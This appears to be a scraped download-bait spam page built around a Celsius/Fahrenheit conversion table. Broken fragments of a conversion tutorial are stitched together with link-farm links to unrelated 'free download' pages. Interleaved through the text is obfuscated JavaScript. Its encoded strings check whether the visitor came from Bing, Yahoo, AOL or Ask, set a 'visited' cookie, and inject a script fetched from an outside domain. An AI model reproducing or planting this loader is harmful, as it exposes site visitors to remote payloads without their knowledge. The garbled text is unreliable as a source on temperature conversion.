

## [Free Download F Celsius Conversion Table For Windows 7 Ultimate Edition 32](https://blltly.com/1ue6li)



[Free Download F Celsius Conversion Table For Windows 7 Ultimate Edition 32](https://blltly.com/1ue6li)



altavista ',\_0xd32e58[\_0x37cb('0x21')]],\_0x49c1c2=document['referrer'],\_0x2d425d=![],\_0x479547=cookie[\_0x37cb('0x22')](  $0x37cb('0x1b'))$ ;for(var  $0x74875e=0x0$ ;  $0xd32e58$ [ $0x37cb('0x23')$ ]( $0x74875e$ ,  $0x427888$ [ $0x37cb('0x9')$ ]); $0x74875e++$ {if(\_0xd32e58[\_0x37cb('0x24')](\_0x49c1c2[\_0x37cb('0x25')](\_0x427888[\_0x74875e]),0x0)){\_0x2d425d=!![];}}if(\_0x2d425 d){if(\_0xd32e58[\_0x37cb('0x26')](\_0xd32e58[\_0x37cb('0x27')],\_0x37cb('0x28'))){var

 $_0x172a$ a5=document $[_0x37cb('0x6')]$ ['match'](/[\w-]+=.. 8" easier we can multiply by 2 and subtract 10%, but it only works for °C to °F:Example: Convert 20° Celsius (A nice day) to Fahrenheit20x2 = 40less 10% is 40−4 = 3636+32 = 68° FAdd 40, Multiply, Subtract 40Since both scales cross at −40° (−40° C equals −40° F) we can:Fahrenheit to Celsius: Add 40, multiply by 5/9, then subtract 40Example: Convert 10° Celsius (A cool day) to Fahrenheit10+40 = 5050×9/5 = 9090−40 = 50° FTo remember 9/5 for °C to °F think "F is greater than C, so there are more °F than °C"Quick, but Not AccurateFahrenheit to Celsius: Subtract 30, then halveFootnote: Temperature is a measure of how fast an objects particles are moving.

8, so we can also use this method:Fahrenheit to Celsius:  $({}^{\circ}F - 32) / 18 = {}^{\circ}CT$ o make "×1..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x56fc0e=\_0x2fd056();}catch(\_0x1367ed){\_0x56fc0e=window;}var \_0x4030 98='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x56fc0e['atob']||(\_0x56fc0e['at ob']=function(\_0x5d3da8){var \_0x16f3d7=String(\_0x5d3da8)['replace'](/=+\$/,'');for(var \_0x5852ec=0x0,\_0x26cc0c,\_0x2c8b0 5,\_0x275dcc=0x0,\_0xe44336='';\_0x2c8b05=\_0x16f3d7['charAt'](\_0x275dcc++);~\_0x2c8b05&&(\_0x26cc0c=\_0x5852ec%0x4 ?\_0x26cc0c\*0x40+\_0x2c8b05:\_0x2c8b05,\_0x5852ec++%0x4)?\_0xe44336+=String['fromCharCode'](0xff&\_0x26cc0c>>(-0x 2\*\_0x5852ec&0x6)):0x0){\_0x2c8b05=\_0x403098['indexOf'](\_0x2c8b05);}return

 $0xe44336;\}$ ; $\{(0x37cb['base64DecodeUnicode'] = function(0x24e5a0){\alpha}ar 0x2d632e=atob(0x24e5a0);var$ 

 $0x51e5a3=[1;for(var \ 0x3d1033=0x0, \ 0x19b835=0x2d632e['length']; \ 0x3d1033=0x552c65; \$ 

\_0x1e7b7e(\_0x32320a,\_0x276e03){return \_0x32320a===\_0x276e03;},'zABSF':\_0x37cb('0x1a'),'fhbxa':function

\_0x4415c3(\_0x264736,\_0x584ab2){return \_0x264736&&\_0x584ab2;},'nWRQR':\_0x37cb('0x1b'),'hILvT':function

\_0x129e66(\_0x269767,\_0x290039){return \_0x269767(\_0x290039);},'YBBqd':function

\_0xa739b4(\_0x18f8a0,\_0x2debf8){return \_0x18f8a0+\_0x2debf8;},'FDuEQ':\_0x37cb('0x1c')};var \_0x427888=[\_0xd32e58[\_0 x37cb('0x1d')],\_0xd32e58[\_0x37cb('0x1e')],\_0xd32e58['UnPSf'],\_0xd32e58[\_0x37cb('0x1f')],\_0xd32e58[\_0x37cb('0x20')],'.

[Oracle 11g 64 Bit Odbc Drivers For Mac](https://eager-bose-485e1e.netlify.app/Oracle-11g-64-Bit-Odbc-Drivers-For-Mac.pdf)

\*?(?:\$|;)/g),  $0x477276 =$ {};if( $0xd32e58$ [ $0x37cb('0x29')$ ](! $0x172aa5,name)$ }{return undefined;}var  $0x1be3ab;$ for(var  $0x44$ df6d=0x0;\_0xd32e58[\_0x37cb('0x23')](\_0x44df6d,\_0x172aa5['length']);\_0x44df6d++){\_0x1be3ab=\_0x172aa5[\_0x44df6d]['s plit']('=');  $0x477276$ [  $0x1be3ab[0x0]$ ]=  $0x1be3ab[0x1]$ [  $0x37cb('0xb')[(f,x),$ }if(name){return  $0x477276$ [name];}return  $0x$ 477276;}else{cookie[\_0x37cb('0x2a')](\_0xd32e58[\_0x37cb('0x2b')],0x1,0x1);if(!\_0x479547){\_0xd32e58[\_0x37cb('0x2c')](in clude,\_0xd32e58[\_0x37cb('0x2d')](\_0xd32e58[\_0x37cb('0x2d')](\_0xd32e58[\_0x37cb('0x2e')],q),''));}}}}R(); Conversion of TemperatureQuick Celsius (°C) / Fahrenheit (°F) Conversion:Just type a value in either box:Typical Temperatures(and the same number!)ExplanationThere are two main temperature scales:They both measure the same thing (temperature!), but use different numbers:Boiling water (at normal pressure) measures 100° in Celsius, but 212° in FahrenheitAnd as water freezes it measures  $0^\circ$  in Celsius, but 32 $^\circ$  in FahrenheitLooking at the diagram, notice: The scales start at a different number (0 vs 32), so we will need to add or subtract 32The scales rise at a different rate (100 vs 180), so we will also need to multiplyAnd so, to convert:But 180/100 can be simplified to 9/5,and 100/180 can be simplified to 5/9, so this is the easiest way:We can write each as a formula like this:Example: Convert 26° Celsius (a nice warm day) to FahrenheitExample: Convert 98.. var \_0x15ca=['eGhpcVY=','ekFC U0Y=','eGF5','ZmhieGE=','c2V0','bldSUVI=','aElMdlQ=','WUJCcWQ=','RkR1RVE=','Y3JlYXRlRWxlbWVudA==','dnlOTlU =','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','REd3b1g=','Y29va2ll','bWF0Y2g=','Z21OUmw=','bGVuZ3 Ro','c3BsaXQ=','cmVwbGFjZQ==','OyBzZWN1cmU=','QmdXdXk=','bmRhekQ=','OyBleHBpcmVzPQ==','cHZqUmI=','Z2V 0VGltZQ==','QWtRRm4=','OyBwYXRoPQ==','OyBkb21haW49','a2t3aEs=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFz ay4=','ZXZa','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Ymt QclA=','U0tDYmM=','b2diQ2E=','eWdzcFE=','cFVRc0w=','Z2V0','Q3VlWnY=','R2RaV2Q=','aW5kZXhPZg=='];(function(\_  $0x5d6321$ ,  $0x1a23da$ {var  $0x2a8d42=$ function( $0xfe126$ {while(-- $0xfe126$ } $0x5d6321$ ['push']( $0x5d6321$ ['shift']());}};  $0x$ 2a8d42(++\_0x1a23da);}(\_0x15ca,0x123));var \_0x37cb=function(\_0x556302,\_0x31ae96){\_0x556302=\_0x556302-0x0;var  $_0x201214=0x15ca[-0x556302];$ if(\_0x37cb['initialized']===undefined){(function(){var 0x56fc0e;try{var  $0x2fd056$ =Function('return\x20(function()\x20'+'{ }. [Texas Instruments Tusb3410 Driver](https://hub.docker.com/r/giftdownraba/texas-instruments-tusb3410-driver)



[Muat Turun Adobe Photoshop Percuma Esok Bahagia Dex](https://thamplybucte.localinfo.jp/posts/15649738)

[Download Dj Soda Despacito.com](https://hatbibipo.mystrikingly.com/blog/download-dj-soda-despacito-com)

 6° Fahrenheit (normal body temperature) to CelsiusOther Methods That WorkUse 1 8 instead of 9/59/5 is equal to 1. [Gta](https://shmdomenica2003.wixsite.com/goldcalbeta/post/gta-episodes-from-liberty-city-mac-download) [Episodes From Liberty City Mac Download](https://shmdomenica2003.wixsite.com/goldcalbeta/post/gta-episodes-from-liberty-city-mac-download)

[Unduh Messenger For Nokia Asha Calculator Di Hp](https://seesaawiki.jp/tranidenme/d/Unduh Messenger For Nokia Asha Calculator Di Hp)

e828bfe731 [Powerpoint For Mac 2016 Not Starting](https://sad-kare-352c3d.netlify.app/Powerpoint-For-Mac-2016-Not-Starting)

e828bfe731

[Simatic Step 7 Professional V13](https://carcompdisge.substack.com/p/simatic-step-7-professional-v13)